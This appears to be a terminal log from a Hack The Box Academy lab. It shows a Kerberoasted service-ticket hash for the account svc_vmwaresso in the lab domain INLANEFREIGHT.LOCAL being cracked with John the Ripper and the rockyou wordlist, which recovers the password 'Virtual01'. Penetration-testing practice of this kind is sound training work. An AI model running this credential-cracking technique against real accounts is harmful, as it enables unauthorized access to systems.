 ┌──(root㉿kali)-[/home/…/htb/academy/cptspath/exploitation]
└─# cat svc_vmwaresso_tgs
RC4
$krb5tgs$23$*svc_vmwaresso$INLANEFREIGHT.LOCAL$vmware/inlanefreight.local@INLANEFREIGHT.LOCAL*$008FE9251214F4D6F3B3842714E7F724$813F97A02568
B0B055BD767BB3A307A460A61311FAAC5196C6676AEC4F57BF4CCDF0FE41C5ABE7EAD19636BDA738815ACED5B27238C61993C6E88909533B6F71669964F18D5FEA5355B86F21
AD7B5C37CA37F5C71EFFAEA1F3F4F5C47FCA8075E8D86CC6DB080119A65E94CA501F5DE7D2095374D7554ECAF69C8CB1B9AE99A7F71B0C56369163717B99C46B4A3B6FDE7A2C
B56505EEFF275A2AB7F37B0D9F8CBFD18AC5C871BA6E376AE49BF428792CB522DB206DAEB385FDF8838DCC33AB62B7A657AEA2620C6D5B700E885E02E7BA0A9F558E9030AC67
BF2892C9C4129D4F38A9D6EF5CAB8F5B507B0C193DA671AE1E612B7B07DACF0C07B1EA08CD880D00E97DE5B3CC942681485AD446E56F196A12203037421C484A4B3D30C12F64
97055E99F7E25088C384CC3DF6E9B922B83D25380069185DBD72716DE2650E9ED621E478B7F85A87265053EE0E522731881ADCB883B6B172DF3C1A89B6372EDDE5C2798A573B
96AD2A590026B251B7680F8D85962727AE62975554C6251E3AA4359CBF94B3E0977EFCD9DD3A7306CB525404C4B36E909049D5A47A449B689ECD687E7041837947FA0AA6F10B
E83F8889855ABB207041EA99692CAF70CCB372661FB13620EEFDC06C905A1F1A45E22105130A732A679A2B67B66B29147166BD2EA603759C1431C730A46503DCECFC3235A4EB
5C58C990EFB862F1398F8604E3F40DD2C0E58B135D9430831C693F70731D978A29F74D09049092356858C846DF227B6F54B8AEB234D301D50CA71642229846D2225088F4E52B
B5F95CB60AD1C2EAF1039C63A017264F2F58DFB3B1B44B3D03336B0DD7C3F1E2A90B2693AAC056466B3E5FAB2481965EC2F84177EAA2E9BAA9E165F816DBAA92850498B78731
D3057DE2D196FC0286E864CB171C79AB7403F531922E32EA2C99B6B1640FDF0C2235B5AC1876D33F66AA6B3A210C42B48D8BE7143D852FC27ACEA64DB173E2A093613945FFD0
201FF502E59A886A2116C98176D6145335D435BCDDE894910F8BC2B6B6C7F354A4BBDD6F39FBED78973054B96C8127539E7C3BFA2F2C4F65588CED978F917444F49EA58B3EE0
BF9CF5CB6E9A95266A40B4D0A5833DD3AF1F5F1654771CDFCB71CD565900093F9876BD7C7139DD04271579349A834B4B2F307B4DCC935FAD154ECF1A0A3C7E1F0C393F742E5B
F01ACF62D85143F06473FC03B0C78C12BE9C711E55470E34AA295E915633199382ACDAB987A715036DF6D75884D01AF22C1DCA51B8F0FB86C48537944D9FB104002854103E4A
79B4C2D9B58705B25B1ADBF0A983918897B9CF9B594A82FB55B0AA3E9DC2AE39614DF6CD03DD7EE9D008E7138D43B194AACF8338149A63AEC23632869DFBCA2A84ECC11C1AF2
D48DEBB799ECE81621E81B1087D357E8A4BF949E709B95F6D9ED5949B133ACC1DD4358750D8A7D4D68145A7BB478E555A583E37EAEEE76A6F27F2ED65A1D386190F8C08926E0
C324DA93812AD5992F547447FBF38369DCB7670CB1B67FE89E33D5CBEDE8906D26C2A6B063BE304271D2F26BBDB8694A4240B4FEEA95BC4620E4FE3F039DBB46C6F02D104CA6
4B7FF9C2D1D1BFB36F4265D2C690F253DA2C8D6411E19F937B945C9C171EDF9E014858B47C3A4A45C079B412638F1D3C682D1B
┌──(root㉿kali)-[/home/…/htb/academy/cptspath/exploitation]
└─# john --wordlist=/usr/share/wordlists/rockyou.txt svc_vmwaresso_tgs
Using default input encoding: UTF-8
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Virtual01        (?)
1g 0:00:00:07 DONE (2025-09-14 11:06) 0.1314g/s 1380Kp/s 1380Kc/s 1380KC/s VladDraculTepes1...VillageSports
Use the "--show" option to display all of the cracked passwords reliably
Session completed.